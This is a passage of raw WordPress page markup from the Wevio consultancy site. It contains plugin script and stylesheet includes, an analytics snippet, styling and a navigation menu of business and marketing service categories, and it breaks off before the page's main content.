<link rel='stylesheet' id='stm-skin-custom-generated-css' href='https://www.wevio.com/wp-content/uploads/stm_uploads/skin-custom.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://www.wevio.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='stm-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C700%2C300%2C500%2C600&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"b21d39d0f1","ajax_url":"https:\/\/www.wevio.com\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.wevio.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"b21d39d0f1","ajax_url":"https:\/\/www.wevio.com\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.wevio.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.18" id="bwg_frontend-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1" id="tp-tools-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1" id="revmin-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/wp-sponsors/assets/dist/js/public.js?ver=3.5.0" id="wp-sponsors-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.wevio.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wevio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.wevio.com/solution/technology-transfer-or-license-partnership/" />
<link rel='shortlink' href='https://www.wevio.com/?p=2022' />
<link rel="alternate" type="application/json+oembed" href="https://www.wevio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wevio.com%2Fsolution%2Ftechnology-transfer-or-license-partnership%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wevio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wevio.com%2Fsolution%2Ftechnology-transfer-or-license-partnership%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxurl = 'https://www.wevio.com/wp-admin/admin-ajax.php';
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" title="dynamic-css" class="options-output">.top_nav_wr .top_nav .logo a img{width:200px;}.top_nav_wr .top_nav .logo a img{height:66px;}body,
					body .vc_general.vc_btn3 small,
					.default_widgets .widget.widget_nav_menu ul li .children li,
					.default_widgets .widget.widget_categories ul li .children li,
					.default_widgets .widget.widget_product_categories ul li .children li,
					.stm_sidebar .widget.widget_nav_menu ul li .children li,
					.stm_sidebar .widget.widget_categories ul li .children li,
					.stm_sidebar .widget.widget_product_categories ul li .children li,
					.shop_widgets .widget.widget_nav_menu ul li .children li,
					.shop_widgets .widget.widget_categories ul li .children li,
					.shop_widgets .widget.widget_product_categories ul li .children li{font-family:Poppins;}h1, .h1,
					h2, .h2,
					h3, .h3,
					h4, .h4,
					h5, .h5,
					h6, .h6,
					.top_nav .top_nav_wrapper > ul,
					.top_nav .icon_text strong,
					.stm_testimonials .item .testimonial-info .testimonial-text .name,
					.stats_counter .counter_title,
					.stm_contact .stm_contact_info .stm_contact_job,
					.vacancy_table_wr .vacancy_table thead th,
					.testimonials_carousel .testimonial .info .position,
					.testimonials_carousel .testimonial .info .company,
					.stm_gmap_wrapper .gmap_addresses .addresses .item .title,
					.company_history > ul > li .year,
					.stm_contacts_widget,
					.stm_works_wr.grid .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter .stm_works .item .info .title,
					body .vc_general.vc_btn3,
					.consulting-rev-title,
					.consulting-rev-title-2,
					.consulting-rev-title-3,
					.consulting-rev-text,
					body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a,
					strong, b,
					.button,
					.woocommerce a.button,
					.woocommerce button.button,
					.woocommerce input.button,
					.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
					.woocommerce input.button.alt,
					.request_callback p,
					ul.comment-list .comment .comment-author,
					.page-numbers .page-numbers,
					#footer .footer_widgets .widget.widget_recent_entries ul li a,
					.default_widgets .widget.widget_nav_menu ul li,
					.default_widgets .widget.widget_categories ul li,
					.default_widgets .widget.widget_product_categories ul li,
					.stm_sidebar .widget.widget_nav_menu ul li, .stm_sidebar .widget.widget_categories ul li,
					.stm_sidebar .widget.widget_product_categories ul li,
					.shop_widgets .widget.widget_nav_menu ul li,
					.shop_widgets .widget.widget_categories ul li,
					.shop_widgets .widget.widget_product_categories ul li,
					.default_widgets .widget.widget_recent_entries ul li a,
					.stm_sidebar .widget.widget_recent_entries ul li a,
					.shop_widgets .widget.widget_recent_entries ul li a,
					.staff_bottom_wr .staff_bottom .infos .info,
					.woocommerce .widget_price_filter .price_slider_amount .button,
					.woocommerce ul.product_list_widget li .product-title,
					.woocommerce ul.products li.product .price,
					.woocommerce a.added_to_cart,
					.woocommerce div.product .woocommerce-tabs ul.tabs li a,
					.woocommerce div.product form.cart .variations label,
					.woocommerce table.shop_table th,
					.woocommerce-cart table.cart th.product-name a,
					.woocommerce-cart table.cart td.product-name a,
					.woocommerce-cart table.cart th .amount,
					.woocommerce-cart table.cart td .amount,
					.stm_services .item .item_wr .content .read_more,
					.staff_list ul li .staff_info .staff_department,
					.stm_partner.style_2 .stm_partner_content .position,
					.staff_carousel_item .staff_department,
					body.header_style_5 .header_top .info-text strong,
					.stm_services_tabs .services_categories ul li a,
					.stm_services_tabs .service_tab_item .service_name,
					.stm_services_tabs .service_tab_item .service_cost,
					.stm_works_wr.grid_2.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_2.style_2 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .title,
					body.header_style_7 .side_nav .main_menu_nav > li > a,
					body.header_style_7 .side_nav .main_menu_nav > li ul li a,
					body.header_style_5 .header_top .info-text b{font-family:Poppins;}h3, .h3{font-size:24px;}h3, .h3{line-height:32px;}</style>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1490594195046{margin-bottom: 30px !important;}.vc_custom_1481196935572{margin-bottom: -60px !important;}.vc_custom_1490593996490{margin-top: 40px !important;}.vc_custom_1482994238571{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<script>jQuery.noConflict();</script>
	<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-51864837-1']);
	_gaq.push(['_trackPageview']);
	(function () {
	var ga = document.createElement('script');
	ga.type = 'text/javascript';
	ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0];
	s.parentNode.insertBefore(ga, s);
	})();
	</script>
</head>
<body class="stm_service-template-default single single-stm_service postid-2022 mega-menu-consulting-primary-menu site_layout_1  header_style_2 sticky_menu wpb-js-composer js-comp-ver-7.1 vc_responsive">
<div id="wrapper">
	<div id="fullpage" class="content_wrapper">
								<header id="header">
															<div class="top_bar">
							<div class="container">
																	<div class="header_socials">
																							<a target="_blank" href="https://www.facebook.com/Wevio"><i class="fa fa-facebook"></i></a>
																							<a target="_blank" href="https://twitter.com/Wevio_Inc"><i class="fa fa-twitter"></i></a>
																							<a target="_blank" href="http://www.instagram.com/wevio"><i class="fa fa-instagram"></i></a>
																							<a target="_blank" href="https://plus.google.com/+WevioGlobal-Online-Marketing-Company"><i class="fa fa-google-plus"></i></a>
																							<a target="_blank" href="https://www.linkedin.com/company/wevio"><i class="fa fa-linkedin"></i></a>
																							<a target="_blank" href="https://www.flickr.com/photos/wevio/"><i class="fa fa-flickr"></i></a>
																							<a target="_blank" href="http://www.pinterest.com/wevioinc/"><i class="fa fa-pinterest"></i></a>
																							<a target="_blank" href="https://www.youtube.com/playlist?list=UUvh-YkjGY_SXFnydTL5d1yw"><i class="fa fa-youtube"></i></a>
																																</div>
																																			<div class="top_bar_info_wr">																																																																</div>
															</div>
						</div>
																								<div class="header_top clearfix">
							<div class="container">
								<div class="logo media-left media-middle">
																			<a href="https://www.wevio.com/" title="Global Business Development Company & Investment Gateway"><img src="http://www.wevio.com/wp-content/uploads/2017/02/wevio_logo.png" style="width: 200px; height: 66px;" alt="Wevio ™" /></a>
																	</div>
								<div class="top_nav media-body media-middle">
									
									<div class="top_nav_wrapper clearfix">
										<div id="mega-menu-wrap-consulting-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-consulting-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="disabled" data-effect-speed="600" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1308' id='mega-menu-item-1308'><a class="mega-menu-link" href="https://www.wevio.com/business/" aria-haspopup="true" aria-expanded="false" tabindex="0">Wevio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1309' id='mega-menu-item-1309'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/overview/">Overview</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1399' id='mega-menu-item-1399'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/certifications/">Certifications</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1590' id='mega-menu-item-1590'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/vision/">Vision</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1395' id='mega-menu-item-1395'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/global-business-partners/">Global Business Partners</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1486' id='mega-menu-item-1486'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/history/">History</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1397' id='mega-menu-item-1397'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/clients/">Clients</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1382' id='mega-menu-item-1382'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/ceo-message/">CEO Message</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1400' id='mega-menu-item-1400'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/press-releases/">In The News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1386' id='mega-menu-item-1386'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/why-wevio/">Why Wevio</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1903' id='mega-menu-item-1903'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/careers/">Careers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1383' id='mega-menu-item-1383'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/organization-chart/">Organization Chart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1384' id='mega-menu-item-1384'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/strategic-global-business-creative-network-gbcn/">Strategic – Global Business Creative Network (GBCN)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1440' id='mega-menu-item-1440'><a class="mega-menu-link" href="https://www.wevio.com/wevio-industries/" aria-haspopup="true" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1535' id='mega-menu-item-1535'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/automobile/">Automobile</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1539' id='mega-menu-item-1539'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/ship-building/">Ship Building</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1543' id='mega-menu-item-1543'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/telecommunications/">Telecommunications</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1540' id='mega-menu-item-1540'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/renewable-energy/">Renewable Energy</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1537' id='mega-menu-item-1537'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/pharmaceutical-medical-devices/">Pharmaceutical & Medical Devices</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1545' id='mega-menu-item-1545'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/wholesale-retail/">Wholesale & Retail</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1541' id='mega-menu-item-1541'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/information-communication-technology-ict/">ICT (Information & Communication Technology)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-ancestor mega-current_page_ancestor mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1337' id='mega-menu-item-1337'><a class="mega-menu-link" href="https://www.wevio.com/wevio-solutions/" aria-haspopup="true" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2026' id='mega-menu-item-2026'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-foundation/">Global Business Foundation<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2027' id='mega-menu-item-2027'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-advisory-services/" aria-haspopup="true" aria-expanded="false">Global Business Advisory Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2067' id='mega-menu-item-2067'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/strategic-business-planning/">Strategic Business Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2060' id='mega-menu-item-2060'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/market-research-analysis/">Market Research &#038; Analysis</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2063' id='mega-menu-item-2063'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/overseas-marketing-strategy/">Overseas Marketing Strategy</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2054' id='mega-menu-item-2054'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/investment-roadmap-consulting/">Investment Roadmap Consulting</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2049' id='mega-menu-item-2049'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-office-set-up/">Global Office Set-Up</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2074' id='mega-menu-item-2074'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-creative-services/" aria-haspopup="true" aria-expanded="false">Global Creative services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2042' id='mega-menu-item-2042'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/brand-design/">Brand Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2043' id='mega-menu-item-2043'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/catalog-design/">Catalog Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2424' id='mega-menu-item-2424'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/product-package-design/">Product Package Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2071' id='mega-menu-item-2071'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2072' id='mega-menu-item-2072'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/web-development/">Web Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2425' id='mega-menu-item-2425'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/hosting-maintenance/">Hosting &#038; Maintenance</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2053' id='mega-menu-item-2053'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/in-language-services-localization-of-marketing-materials/">In Language Services &#038; Localization of  Marketing Materials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2426' id='mega-menu-item-2426'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/groupware/">Groupware</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2075' id='mega-menu-item-2075'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-promotion/">Global Business Promotion<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2077' id='mega-menu-item-2077'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/online-marketing-services/" aria-haspopup="true" aria-expanded="false">Online Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2066' id='mega-menu-item-2066'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/seo-sem-smo/">SEO SEM SMO</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2064' id='mega-menu-item-2064'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/press-releases/">Press Releases</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2045' id='mega-menu-item-2045'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/email-marketing/">Email Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2040' id='mega-menu-item-2040'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/b2b-b2c-marketing-services/">B2B, B2C Marketing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2451' id='mega-menu-item-2451'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video-promotion-design/">Video Promotion</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2076' id='mega-menu-item-2076'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/offline-marketing-services/" aria-haspopup="true" aria-expanded="false">Offline Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2046' id='mega-menu-item-2046'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/exhibitions-trade-show-support/">Exhibitions &#038; Trade Show Support</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2050' id='mega-menu-item-2050'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-public-relations/">Global Public Relations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2047' id='mega-menu-item-2047'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-cooperation-delegation-development/">Global Cooperation &#038; Delegation Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2044' id='mega-menu-item-2044'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/cultural-training-seminars/">Cultural Training &#038; Seminars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2070' id='mega-menu-item-2070'><a class="dashicons-arrow-right mega-menu-link" 